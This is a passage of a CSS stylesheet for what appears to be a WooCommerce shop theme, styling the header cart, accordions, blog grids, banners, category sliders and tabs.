    position: absolute;
    right: 5px;
    text-align: left;
    top: 46px;
    width: 120px;
    z-index: 9;
}
.account-container a {
    display: block;
    margin: 0 0 2px;
}
.woofeature .woo-grid .products li,
.woonew .woo-grid .products li,
.woobest .woo-grid .products li {
    display: none;
}
.tmpmela-message {
    margin: 20px 0;
    display: none;
    font-size: 20px;
    text-align: center;
}
.tmpmela-message .fa {
    font-size: 20px;
    margin: 0 10px;
    color: #666666;
}
.bx-pager {
    display: none;
}
#categorytab .loadgridlist-wrapper {
    display: none;
}
.loadgridlist-wrapper {
    text-align: center;
    margin: 30px 0;
}
.blog-more-link {
    clear: both;
    display: block;
    text-align: center;
    margin-top: 20px;
}
.blog-more-link a {
    background-color: #FFFFFF;
    border: 1px solid #000;
    color: #000000;
    cursor: pointer;
    padding: 10px 40px;
    text-align: center;
    transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -ms-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    display: inline-block;
    margin: 0 10px;
    border-radius: 50px;
    -webkit-border-radius: 50px;
    -o-border-radius: 50px;
    -moz-border-radius: 50px;
}
.blog-more-link a:hover {
    background-color: #000000;
    border: 1px solid #000000;
}
#content {
    position: relative;
    min-height: 600px;
}
/******************* Simple Accordion Css Start *******************/
/******************* Style-1 *******************/
#accordion {
    clear: both;
}
.simple_accordion.style-1 {
    margin-bottom: 65px;
}
.accordion-wrapper.first .accordion-content {
    display: block;
}
.accordion-wrapper {
    border: 1px solid #dddddd;
    margin: 0 0 10px;
    padding: 0 0 0 40px;
    width: auto;
}
.accordion-toggle {
    cursor: pointer;
    display: block;
    padding: 18px 20px;
    text-transform: uppercase;
    font-size: 12px;
    color: #000000;
    font-weight: 600;
}
.accordion-toggle:hover {
    color: #000000;
}
.accordion-content {
    display: none;
    padding: 0 20px 20px;
}
.accordion-content.default {
    display: block;
}
.accordion-container {
    overflow: hidden;
    text-align: left;
}
/******************* Style-2 *******************/
.style-2 .accordion-wrapper {
    padding: 0;
    border: none;
    overflow: hidden;
    margin-bottom: 40px;
}
.style-2 .accordion-wrapper:last-child {
    margin: 0;
}
.style-2 .accordion-content {
    display: block;
    padding: 0;
}
.style-2 .accordion-wrapper:hover .accordion-icon {
    border-color: #000000;
}
.style-2 .accordion-toggle {
    padding: 0;
    margin-bottom: 10px;
    color: #1c1c1c;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}
.style-2 .accordion-container {
    overflow: hidden;
    padding: 5px 0 0 40px;
}
.style-2 .first .accordion-icon {
    background-position: center 15px;
}
.style-2 .second .accordion-icon {
    background-position: center -60px;
}
.style-2 .third .accordion-icon {
    background-position: center -145px;
}
/******************* Simple Accordion Css End *******************/
.sitemap ul {
    margin: 0;
    padding-left: 15px;
    text-indent: 5px;
}
.sitemap-item {
    padding: 0 5px;
    box-sizing: border-box;
    width: 33.33%;
    float: left;
}
.sitemap-item li {
    padding: 4px 0;
}
.about-us .custom-testimonial {
    background-color: #f1f1f1;
    padding: 50px 0;
}
.mobile-menu li {
    list-style-type: none;
    display: inline-block;
    vertical-align: top;
}
/* ------------------catagory  mega menu ---------------*/
.mega_menu {
    float: left;
    margin-bottom: 0;
}
.mega_menu .block-title {
    background-color: #000000;
    color: #FFFFFF;
    font-size: 15px;
    padding: 20px 20px 20px 20px;
    text-transform: uppercase;
    width: 230px;
    cursor: pointer;
    font-weight: 600;
    position: relative;
    text-align: left;
}
.mega_menu .mega_bkg .block-title:after {
    content: "\f107";
    color: #fff;
    font-family: "FontAwesome";
    position: absolute;
    right: 6%;
    top: 50%;
    margin-top: -10px;
}
/* --------------------end -------------*/
.mainbanner-sidebanner-inner.col-main {
    float: right;
    padding-top: 30px;
}
.col-main {
    float: left;
    padding: 0;
    width: 950px;
}
.mainbanner-sidebanner-outer.theme-container {
    display: block;
}
.rev_slider_wrapper {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    overflow: hidden !important;
}
.revolutionslider-inner .widget {
    margin-bottom: 0;
}
/*---------header cart------------*/
.header-cart {
    margin-left: 25px; 
}
.header-center .header-search {
    margin-left: 75px; 
}
.header-cart .shopping_cart .cart-icon {
    background-image: url("images/megnor/cart.svg");    
    background-position: center;
    background-attachment: scroll;
    background-repeat: no-repeat;
    box-sizing: border-box;
    cursor: pointer;    
    height: 45px;
    width: 45px;
    position: relative;    
    content: "";
    display: inline-block;
    vertical-align: top;    
    background-size: 35px;
}
.cart-qty {
    display: inline-block; 
    vertical-align: top;
    cursor: pointer;
    text-align: left;
}
.header-cart .cart-contents {
    display: block;
    font-size: 13px;
    font-weight: 400;
    line-height: 24px;
    color: #888888;
}
.cart-label {
    color: #000;
    font-size: 14px;
    display: block;
    line-height: 20px;
    font-weight: 600;
    margin: 0;    
}
.header-cart .shopping_cart .item-total {
    display: inline-block;
    float: right;
    margin-left: 10px;
}
.header-cart .togg {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.login.show-cart-link {
    color: #444444;
    display: inline-block;
    margin-right: -5px;
    vertical-align: middle;
}
.header-cart a.shopping_cart .item-total {
    color: #000000;
    font-size: 13px;
    padding: 2px 4px;
    text-transform: capitalize;
}
.header-cart a.shopping_cart .amount {
    color: #000000;
    font-size: 13px;
}
.header-cart .shopping_cart .right-arrow {
    display: inline-block;
    height: 11px;
    margin: 0 0 0 6px;
    vertical-align: middle;
    width: 16px;
}
.header-cart.fixed .togg .widget.widget_shopping_cart {
    top: 55px;
}
.header-cart .togg .widget.widget_shopping_cart ul a {
    background-color: transparent;
    line-height: 18px;
}
.header-cart .product_list_widget {
    max-height: 220px;
    overflow: hidden;
}
.woocommerce ul.cart_list:hover,
.woocommerce-page ul.cart_list:hover {
    overflow-y: auto;
}
.ie8 .header-cart .togg .widget.widget_shopping_cart {
    border: 1px solid #cccccc;
}
.header-cart .top-arrow {
    background: url(images/megnor/cart_uparrow.png) no-repeat scroll 0 0 transparent;
    height: 7px;
    position: absolute;
    right: 28px;
    top: -7px;
    width: 12px;
}
.header-cart .widget .widget-title {
    display: none;
}
/*-------------- end header cart -----------*/
/*---------------sidebar title ----------------*/
.widget .widget-title, .category-list .box-category-heading {
    color: #000000;
    font-weight: 600;
    position: relative;
    padding: 11px 20px;
    box-sizing: border-box;
    font-size: 14px;
    line-height: 26px;
    text-transform: uppercase;
    background-color: #f2f2f2;  
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}
.category-list .box-category-heading {
    padding: 15px 20px;
}
.category-list .box-category-heading {
    background-color: #3079f1;
    color:#ffffff;
}
.widget.widget_product_categories .widget-title {
    color:#000000;
    background-color:#f2f2f2;
}
/*------------Blog style2 -----------*/
.blog-posts-content {
    width: auto;
    clear: both;
}
.blog-posts-content .post_author1 {
    margin: 0;
    text-transform: capitalize;
}
.blog-posts-content .post_author1 .fa {
    color: #9C9C9C;
    padding: 0;
}
.blog-posts-content .post-date .fa {
    color: #ACACAC;
    margin-right: 2px;
}
.blog-posts-content .month {
}
.blog-posts-content p {
    margin: 0;
}
.blog-posts-content .post-author {
    color: #000000;
}
.blog-posts-content .comments-link {
    display: inline-block;
    vertical-align: top;
}
/*------------- blog style 1 ---------------*/
.post-title {
    font-weight: 500;
}
.post-detail .post-date {
    padding: 5px 0;
    color: #3079f1;
    font-weight: 500;
}
.blog-posts-content .blog-grid .container,
.portfolio-grid .item {
    display: inline-block;
    position: relative;
    vertical-align: top;
}
.blog-posts-content .post-image,
.single-portfolio .portfolio-image {
    margin: 0;
    overflow: hidden;
    position: relative;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    display: inline-block;
    vertical-align: top;
}
.blog-posts-content .post-image {
    margin-bottom: 16px;
}
.blog-posts-content .container .container-inner {
    margin: 15px;
    overflow: hidden;
    position: relative;
}
.portfolio-main .single-portfolio {
    margin: 40px 15px;
    clear: both;
    overflow: hidden;
}
.blog-posts-content,
.portfolio-container {
    margin: 0 -15px;
}
.blog-posts-content .container:hover .container-inner,
.portfolio-main .single-portfolio:hover {
    border-color: #000000;
}
.single-portfolio .portfolio-title {
    margin: 20px 0 10px;
    font-weight: 600;
}
.blog-posts-content .fa.fa-circle {
    color: #000000;
    font-size: 5px;
    vertical-align: middle;
    padding: 0 0 0 7px;
}
.single-portfolio .portfolio-description {
    margin-bottom: 10px;
}
.single-portfolio .portfolio-title a {
    font-size: 14px;
    line-height: 20px;
    letter-spacing: 0.8px;
    font-weight: 500;
    text-transform: uppercase;
}
.post-description {
    padding: 10px 0;
    font-size: 12px;
}
.blog-posts-content .grid.cols-2 .item,
.portfolio-grid.cols-2 .item {
    width: 50%;
}
.blog-posts-content .grid.cols-3 .item,
.portfolio-grid.cols-3 .item {
    width: 33.33%;
}
.blog-posts-content .grid.cols-4 .item,
.portfolio-grid.cols-4 .item {
    width: 25%;
}
.blog-posts-content .grid.cols-5 .item,
.portfolio-grid.cols-5 .item {
    width: 20%;
}
.blog-posts-content .grid.cols-6 .item,
.portfolio-grid.cols-6 .item {
    width: 16.66%;
}
.post-content-inner {
    box-sizing: border-box;
    padding: 0 10px;
}
.blog-posts-content .read-more a {
    text-transform: uppercase;
    border-bottom: 1px solid #000;
    font-weight: 600;
}
.blog-posts-content .read-more a:hover {
    border-color: #000000;
}
.site-footer {
    position: relative;
    font-size: 13px;
}
.read-more a {
    color: #333;
}
.read-more a:after {
    background: #333;
    left: 0;
    position: absolute;
    right: 0;
    bottom: 0;
    height: 1px;
    content: "";
}
.read-more a:hover:after {
    background: #3079f1;
}
.read-more a {
    position: relative;
}
/* ------------- end footer tag ---------------*/
.sitemap-category,
.sitemap-month-archieves {
    margin-bottom: 20px;
}
.counter .jumbo,
.service-content .icon i {
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
}
.counter:hover .jumbo {
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
}
.checkout.woocommerce-checkout h3 {
    text-transform: uppercase;
    font-weight: 600;
}
#order_review_heading {
    margin-top: 30px;
}
.search-results .term-description {
    display: none;
}
.entry-content .inner-container {
    clear: both;
}
.wp-caption-text.gallery-excerpt {
    display: none;
}
.post_format-post-format-gallery .gallery-item {
    text-align: center;
}
/*------- out of stock -----------*/
.soldout_wrapper {
    background: rgba(255, 255, 255, 0.5);
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
}
.soldout {
    background: #e1372f;
    color: rgb(255, 255, 255);
    display: inline-block;
    font-weight: 600;
    padding: 3px 15px;
    position: relative;
    text-align: center;
    top: 50%;
    vertical-align: top;
}
.gridlist-buttonwrap {
    clear: both;
    display: inline-block;
    vertical-align: top;
}
.product-detail-wrapper .gridlist-buttonwrap .clear {
    clear: none;
}
.sidebar-category-inner .count {
    position: absolute;
    right: 15px;
    top: 0;
}
.widget .product-categories li span.count{ 
    border:0;
}
.widget .product-categories li span.count:before{
    display:none;
}
.widget_text select, .widget select {
    width: 100%;
    padding: 10px;
    box-sizing: border-box;
}
/*---------------  .full-width #primary --------------*/
.vc_row {
    margin: 0 auto !important;
}
.vc_col-xs-1,
.vc_col-sm-1,
.vc_col-md-1,
.vc_col-lg-1,
.vc_col-xs-2,
.vc_col-sm-2,
.vc_col-md-2,
.vc_col-lg-2,
.vc_col-xs-3,
.vc_col-sm-3,
.vc_col-md-3,
.vc_col-lg-3,
.vc_col-xs-4,
.vc_col-sm-4,
.vc_col-md-4,
.vc_col-lg-4,
.vc_col-xs-5,
.vc_col-sm-5,
.vc_col-md-5,
.vc_col-lg-5,
.vc_col-xs-6,
.vc_col-sm-6,
.vc_col-md-6,
.vc_col-lg-6,
.vc_col-xs-7,
.vc_col-sm-7,
.vc_col-md-7,
.vc_col-lg-7,
.vc_col-xs-8,
.vc_col-sm-8,
.vc_col-md-8,
.vc_col-lg-8,
.vc_col-xs-9,
.vc_col-sm-9,
.vc_col-md-9,
.vc_col-lg-9,
.vc_col-xs-10,
.vc_col-sm-10,
.vc_col-md-10,
.vc_col-lg-10,
.vc_col-xs-11,
.vc_col-sm-11,
.vc_col-md-11,
.vc_col-lg-11,
.vc_col-xs-12,
.vc_col-sm-12,
.vc_col-md-12,
.vc_col-lg-12 {
    padding: 0 !important;
}
.vc_column-inner {
    padding: 0 !important;
}
.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li {
    margin: 0 !important;
}
.wpb_single_image .wpb_wrapper {
    overflow: hidden;
    margin: 0 auto !important;
}
.custom-content-main .wpb_wrapper .wpb_wrapper,
.full-width .wpb_row .wpb_wrapper .wpb_wrapper {
    width: 100%;
    margin: 0;
}
.vc_row,
.wpb_content_element,
.wpb_column {
    box-sizing: border-box;
}
.wpb_column .list li {
    list-style: none;
}
.wpb_column ul,
.wpb_column ol {
    margin: 0;
}
.wpb_column ul.links {
    margin: 0 0 0 15px;
}
/*-------------------------*/
.calloutarea {
    color: #fff;
}
.calloutarea .title {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}
.calloutarea_block_content {
    display: inline-block;
}
.calloutarea .shortcode_content,
.calloutarea.center .shortcode_content {
    font-size: 14px;
    display: inline-block;
    width: auto;
    margin: 0;
}
/************ pdoduct page social share **************/
.woocommerce div.product div.social,
.woocommerce-page div.product div.social {
    display: inline-block;
    margin: 8px 0;
    vertical-align: top;
    cursor: pointer;
}
.entry-summary .stButton .sharethis {
    background-image: none;
    position: relative;
}
.entry-summary .stButton .sharethis:before {
    content: '\f1e0';
    font-family: "FontAwesome";
    font-size: 16px;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.entry-summary .st_sharethis:hover .stButton .sharethis:before {
    color: #000000;
}
.entry-summary .stButton {
    float: left;
    margin: 5px 8px 0 0;
}
.entry-summary div.social span .stButton .chicklets,
.woocommerce-page div.product div.social span .stButton .chicklets {
    padding-left: 16px;
    width: 0;
}
.entry-summary div.social iframe,
.woocommerce-page div.product div.social iframe {
    float: left;
    margin-top: 3px;
}
/*------------------ sidebar products -------------*/
.counter-products-carousel .product {
    text-align: center;
}
.counter-products-carousel.woocommerce .onsale {
    opacity: 1;
    -webkit-opacity: 1;
    -o-opacity: 1;
    -ms-opacity: 1;
}
.primary-sidebar .woocommerce ul.products li.product a.button,
.primary-sidebar .counter-products-carousel .button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #000;
    padding: 3px 0;
    text-transform: capitalize;
    font-weight: normal;
    clear: both;
}
.primary-sidebar .woocommerce ul.products li.product a.button:hover,
.primary-sidebar .counter-products-carousel .button:hover {
    color: #000000;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.primary-sidebar .woocommerce ul.products li.product a:before {
    font-size: 0;
    margin: 0;
}
.primary-sidebar .product-button-hover {
    background: none;
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    left: 0;
    position: relative;
}
.sidebar-product .owl-theme .owl-buttons div,
.counter-products-carousel .owl-buttons div {
    top: -50px;
}
.sidebar-product ul.owl-carousel {
    padding: 0 !important;
}
.primary-sidebar .widget .sidebar-product ul li a {
    padding: 0;
}
.primary-sidebar .woocommerce ul.products li .container-inner,
.primary-sidebar .counter-products-carousel .container-inner {
    margin: 7px 0 0;
    display: inline-block;
}
.primary-sidebar .sidebar-product .star-rating {
    margin: 3px 0 8px;
}
.see-all {
    box-sizing: border-box;
    color: #000000;
    display: inline-block;
    float: none;
    font-size: 13px;
    font-weight: 600;
    padding: 6px 10px;
    text-transform: uppercase;
    text-align: center;
    width: 100%;
}
.see-all:hover {
    background: #000000 none repeat scroll 0 0;
}
.see-all:hover a {
    color: #ffffff;
}
.products_block:hover .see-all {
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
}
.singleproduct-sidebar .product-detail-wrapper {
    text-align: left;
}
.singleproduct-sidebar .star-rating {
    float: left;
}
.wpb_flexslider .slides .owl-controls {
    display: none !important;
}
/********** chart **********/
.vc_progress_bar,
.vc_chart,
.vc_pie_chart {
    clear: both;
}
.vc_pie_chart_value {
    font-size: 16px !important;
}
/************* media *************/
.vc_grid.vc_row.vc_grid-gutter-5px .vc_grid-item {
    padding: 2px !important;
}
.vc_custom_heading:first-child div {
    font-size: 16px !important;
}
.vc_custom_heading h4 {
    font-size: 13px;
    font-weight: normal;
}
.vc_gitem-zone.vc_gitem-zone-c,
.vc_gitem-row-position-middle {
    padding: 10px 20px;
    box-sizing: border-box;
}
.vc_btn3.vc_btn3-color-juicy-pink,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    background-color: #000 !important;
    border: 0 !important;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -khtml-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
}
.vc_gitem-link.vc_btn3-size-md {
    padding: 8px 18px !important;
}
/********** button *************/
.vc_btn3.vc_btn3-style-custom.vc_btn3-size-xs {
    font-size: 12px;
    padding: 8px 16px;
}
.vc_btn3.vc_btn3-style-custom.vc_btn3-size-sm {
    font-size: 12px;
    padding: 10px 18px;
}
.vc_btn3.vc_btn3-style-custom.vc_btn3-size-md {
    font-size: 12px;
    padding: 12px 20px;
}
.vc_btn3.vc_btn3-style-custom.vc_btn3-size-lg {
    font-size: 13px;
    padding: 14px 28px;
}
.vc_btn3-style-custom.vc_general.vc_btn3:focus,
.vc_btn3-style-custom.vc_general.vc_btn3:hover {
    background-color: #000000 !important;
    background-image: none;
}
/********** Tabs *******/
.vc_tta.vc_general .vc_tta-tabs-container .vc_tta-panel-body {
    padding: 0;
}
/******************/
.call-to-action .vc_cta3-container,
.calltoaction .vc_cta3-container {
    margin-bottom: 0 !important;
}
.calloutarea {
    border: 0 !important;
    padding: 0 !important;
}
.calloutarea_block_content {
    margin: 0 !important;
}
/********************** CMS sub-banner ****************/
.cms-banner-inner {
    overflow: hidden;
    position: relative;
    display: inline-block;
    vertical-align: top;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
}
.cms-banner-img a img {
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
.cms-banner-inner:hover .cms-banner-img a img { 
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    -moz-transform: scale(1.1);
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
/*
.cms-banner-img a::before {
    bottom: 0;
    content: "";
    left: 50%;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 51%;
    top: 0;
    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
}
.cms-banner-img a::after {
    bottom: 50%;
    content: "";
    left: 0;
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    position: absolute;
    right: 0;
    top: 50%;
    background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
}
.cms-banner-inner:hover .cms-banner-img a::before, .cms-banner-inner:hover .cms-banner-img a::after {
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    transition: all 500ms ease-in-out 0s;
    -webkit-transition: all 500ms ease-in-out 0s;
    -moz-transition: all 500ms ease-in-out 0s;
    -o-transition: all 500ms ease-in-out 0s;
    -ms-transition: all 500ms ease-in-out 0s;
}*/
.cms-center-align {
    text-align: center;
}
.cms-left-align {
    text-align: left;
}
.cms-right-align {
    text-align: right;
}
@keyframes circle {
    0% {
        opacity: 1;
        -khtml-opacity: 1;
        -webkit-opacity: 1;
        -moz-opacity: 1;
    }
    40% {
        opacity: 1;
        -khtml-opacity: 1;
        -webkit-opacity: 1;
        -moz-opacity: 1;
    }
    100% {
        height: 200%;
        opacity: 0;
        -khtml-opacity: 0;
        -webkit-opacity: 0;
        -moz-opacity: 0;
        width: 200%;
    }
}
.tmpmela-single-banner {
    overflow: hidden;
    position: relative;
}
.cms-banner-item.left {
    padding-right: 12px;
}
.cms-banner-item.right {
    padding-left: 12px;
}
.cms-banner-item.center {
    padding-left: 6px;
    padding-right: 6px;
}
/************ service-cms **********/
.service-cms {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    padding: 30px 0;
}
.service-cms .service-list {
    box-sizing: border-box;
    display: inline-block;
    padding: 0 20px;
    vertical-align: top;
    width: 33.33%;
    border-right: 1px solid #ebebeb;
    border-left: 0;
}
.service-cms .service-list:last-child {
    border: none;
    padding-right: 0;
}
.service-cms .service-list:first-child {
    padding-left: 0;
}
.service-cms .icon-image {
    display: inline-block;
    vertical-align: top;
    margin: 0 16px 0 0;
}
.service-cms .service-content {
    margin: 0;
}
.service-cms .content {
    display: inline-block;
    vertical-align: top;
    text-align: left;
}
.service-cms .service_title {
    font-size: 18px;
    line-height: 20px;
}
.service-cms .service_other_text {
    font-size: 13px;
}
.single-product.woocommerce .woocommerce-breadcrumb {
    text-align: center;
    width: 100%;
}
/*blog footer*/
.post-footer .follow-us a {
    margin: 0;
    width: 18px;
    height: 18px;
    line-height: 18px;
    border: none;
}
.post-footer .follow-us {
    display: inline-block;
    width: auto;
}
.post-info .entry-summary > div {
    margin: 0;
}
.post-icons {
    color: #838383;
    font-weight: 600;
}
/******* cms-banner-img start ************/
.cms-top-margin {
    margin-top: 20px;
}
.static-wrapper {
    position: absolute;
    bottom: auto;
    margin: 0 auto;
    left: 6.5%;
    right: auto;
    top: 28%;
    text-align: left;
}
.right-align .static-wrapper {
    left: auto;
    right: 6.5%;
    text-align: left;
}
.center-align .static-wrapper {
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    top: 6%;
}
.offer-tag-text {
    background-image: url("images/megnor/offer-tag.png");    
    height: 18px;
    position: relative;
    width: 48px;
    padding: 0px 4px 15px 4px;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: top;
    line-height: 18px;
    color: #000;
    font-size: 12px;
    font-weight: 500;
}
.cmsbanner2 .static-wrapper{
    top: 15%;
}
.no-image .static-wrapper {
    position: relative;
}
.cms-left .cms-banner-item {
    padding-right: 15px;
}
.cms-right .cms-banner-item {
    padding-left: 15px;
    text-align: right;
}
.static-wrapper .static-text {
    display: block;
    padding-bottom: 4px;
    font-weight: 600;
}
.static-wrapper .shop-now {
    padding-top: 30px;
    display: block;
    font-size: 12px;
    font-weight: 600;
}
.static-wrapper .shop-now a {
    text-decoration: underline;
}
.static-wrapper .text1 {
    font-size: 30px;
    line-height: 30px;
}
.static-wrapper .text2 {
    font-size: 20px;
    font-weight: 600;
    display: block;
    vertical-align: top;
}
.static-wrapper .text3 {
    font-size: 13px;
    font-weight: 300;
}
/* cms banner style1 css start */
.style1 .static-wrapper .text1 {
    font-size: 20px;
    line-height: 22px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    margin-right: 5px;
}
.style1 .static-wrapper .text2 {
    font-size: 20px;
    font-weight: 600;
    display: inline-block;
    vertical-align: top;
}
.style1 .static-wrapper .text3 { 
    font-size: 20px;
    font-weight: 300;
}
/* cms banner style3 css start */
.style3 .static-wrapper {
    top: 15%;
}
.style3 .static-wrapper .text1 {
    font-size: 26px;
    line-height: 30px;
    font-weight: 300;
}
.style3 .static-wrapper .text2 {
    font-size: 30px;
    line-height: 30px;
}

/*blog*/
.primary-sidebar .widget.widget_archive #archives-dropdown--1,
.primary-sidebar .widget .postform.toggle-block {
    margin: 10px 0;
}
/*********** category-block *****************/
.woo_categories_slider .owl-item {
    text-align: center;
}
.cat-img-block a.cat-img {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.cat-img-block {
    position: relative;
    overflow: hidden;
}
.cat-outer-block {
    position: relative;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    text-align: center;
}
.cat-outer-block {
    margin: 13px;
}
.woo_categories_slider {
    margin: 0 -15px;
}
.style-1 .cat-img-block {
    border-radius: 50%;
    border: 2px dashed transparent;
    -ms-transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    transition: all 300ms ease 0s;
}
.style-1 .cat-outer-block:hover .cat-img-block {
    border-color: #000;
    -webkit-animation-name: swing;
    animation-name: swing;
    animation-duration: 500ms;
}
.style-1 .cat-outer-block a.cat_name {
    display: inline-block;
    padding-top: 15px;
    font-size: 16px;
    font-weight: 500;
}
.style-1 .cat-outer-block .cat_description {
    position: relative;
    padding: 0;
    text-align: center;
}
.style-1 .cat-outer-block mark {
    color: #3079f1;
    padding: 0;
}
.style-1 .cat-outer-block:hover .cat_description {
    background: transparent;
}
.style-2 .cat-outer-block .cat_description {
    display: block;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    padding: 5px;
    -ms-transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    transition: all 300ms ease 0s;
    box-sizing: border-box;
    opacity: 0;
    -webkit-opacity: 0;
}
.style-2 .cat-outer-block:hover .cat_description {
    background: #f2f8fc;
    opacity: 1;
    -webkit-opacity: 1;
}
.style-2 .cat-outer-block a.cat_name {
    display: inline-block;
    padding: 5px 0;
    font-size: 16px;
    font-weight: 500;
    top: 42%;
    position: absolute;
    left: 0;
    right: 0;
}
.style-2 .cat-outer-block img {
    -ms-transition: all 300ms ease 0s;
    -webkit-transition: all 300ms ease 0s;
    transition: all 300ms ease 0s;
}
.style-2 .cat-outer-block:hover img {
    -ms-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
}
.style-2 .cat-outer-block {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
}
/*******************************/
.aboutblock-content .button_content_inner {
    padding: 20px 0;
}
.aboutblock-content .button_content_inner a.button {
    background: none;
    color: #3079f1;
    position: relative;
    padding: 0;
}
.aboutblock-content .button_content_inner a.button:hover {
    background: none;
    color: #000;
}
.aboutblock-content .button_content_inner a.button:after {
    position: absolute;
    background: #3079f1;
    left: 0;
    right: 0;
    bottom: -2px;
    top: auto;
    content: "";
    height: 1px;
}
.aboutblock-content .button_content_inner a.button:hover:after {
    background: #000;
}
.social-icon {
    text-align: center;
}
.social-icon .widget {
    margin: 5px 0;
}
.social-icon .widget-title, .social-icon .follow-us {
    display: inline-block;
    vertical-align: middle;
    color: #fff;
    font-size: 12px;
    padding: 0 !important;
}
.social-icon .follow-us a i {
    color: #a3a3a3;
}
.social-icon .follow-us a {
    padding: 2px 0;
    margin: 0 10px;
}
.vc_grid-pagination {
    clear: both;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.sbi_photo_wrap a {
    position: relative;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
.sbi_photo_wrap a:hover {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    -o-transform: scale(1.05);
}
.sbi_photo_wrap a:hover:after {
    content: "\f16d";
    position: absolute;
    top: 50%;
    bottom: 0;
    margin: auto;
    left: 0;
    right: 0;
    font-size: 50px;
    font-family: "FontAwesome";
    text-align: center;
    color: #fff;
}
.sbi_photo_wrap a:hover:before {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.6);
    content: "";
}
.sbi_photo_wrap a {
    opacity: 1 !important;
}
.rev_slider.wpb_revslider_element {
    position: relative;
    z-index: -1;
}
.post-password-form input[type="password"] {
    line-height: 24px;
}
.home article.hentry {
    margin: 0;
    border: 0;
    padding: 0;
}
.woocommerce-loop-category__title {
    font-size: 14px;
}
.product-category mark {
    font-size: 12px;
}
.widget #wp-calendar {
    width: 100%;
    text-align: center;
}
.widget #wp-calendar caption {
    color: #000;
    margin: 0 0 20px;
}
.widget #wp-calendar td#today {
    color: #fff;
    background-color: #000;
}
#categorytab .resp-tabs-list {
    width: 25%;
    float: left;
    margin: 0;
    padding: 0;
}
#categorytab .resp-tabs-container {
    width: 75%;
    overflow: hidden;
    display: inline-block;
}
#categorytab .resp-tabs-list {
    border: 1px solid #e6e6e6;
    border-left: 0;
    border-right: 0;
}
#categorytab .resp-tabs-list li {
    border-bottom: 1px solid #e6e6e6;
    padding: 24px;
    width: 100%;
    vertical-align: middle;
    box-sizing: border-box;
    position: relative;
}
#categorytab .resp-tabs-list li:last-child {
    border: 0;
}
#categorytab .resp-tabs-list li.resp-tab-active, #categorytab .resp-tabs-list li:hover {
    background-color: #3079f1;
}
#categorytab .resp-tabs-list li.resp-tab-active .tab-title, #categorytab .resp-tabs-list li:hover .tab-title {
    color: #fff;
}
#categorytab .resp-tabs-list li.resp-tab-active:after, #categorytab .resp-tabs-list li:hover:after {
    position: absolute;
    content: "";
    top: 0;
    background: #3079f1;
    right: -7px;
    height: 18px;
    width: 18px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    z-index: 1;
    bottom: 0;
    margin: auto;
}
#categorytab .tab-title {
